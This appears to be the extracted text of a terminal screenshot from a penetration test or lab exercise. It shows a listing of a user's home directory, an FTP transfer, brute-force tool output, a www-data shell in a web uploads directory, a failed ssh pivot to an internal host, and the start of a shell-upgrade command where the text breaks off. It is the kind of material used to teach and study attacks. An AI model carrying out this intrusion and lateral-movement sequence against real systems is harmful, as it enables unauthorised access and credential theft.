 Terminal
File Edit View Search Terminal Help
-rw-r--r-- 1 svetlana svetlana 6274 Sep 26 17:15 .bashrc
-rw-r--r-- 1 svetlana svetlana 1054 Jun 8 2021 .cshrc
-rw-r--r-- 1 svetlana svetlana 3480 Sep 26 17:25 .history.save
-rw-r--r-- 1 svetlana svetlana 392 Jun 8 2021 .login
-rw-r--r-- 1 svetlana svetlana 163 Jun 8 2021 .login_conf
-rw------- 1 svetlana svetlana 379 Jun 8 2021 .mail_aliases
-rw-r--r-- 1 svetlana svetlana 339 Jun 8 2021 .mailrc
lrwxr-xr-x 1 svetlana svetlana 7 Jun 8 2021 .profile -> .bashrc
-rw-r--r-- 1 svetlana svetlana 851 Jun 8 2021 .shrc
drwx------ 2 svetlana svetlana 512 Sep 25 17:46 .ssh
-rw------- 1 svetlana svetlana 10469 Oct 31 2021 .viminfo
drwxr-xr-x 2 svetlana svetlana 512 Oct 31 2021 Documents
226 Transfer complete.
==================================================
Attack Duration: 0:00:00.327287
Attempts: 30
www-data@cdweb01:/var/www/html/uploads$ ssh vlad@10.0.2.21
ssh vlad@10.0.2.21
Pseudo-terminal will not be allocated because stdin is not a terminal.
Could not create directory '/var/www/.ssh'.
Host key verification failed.
www-data@cdweb01:/var/www/html/uploads$ script /dev/null -c /bin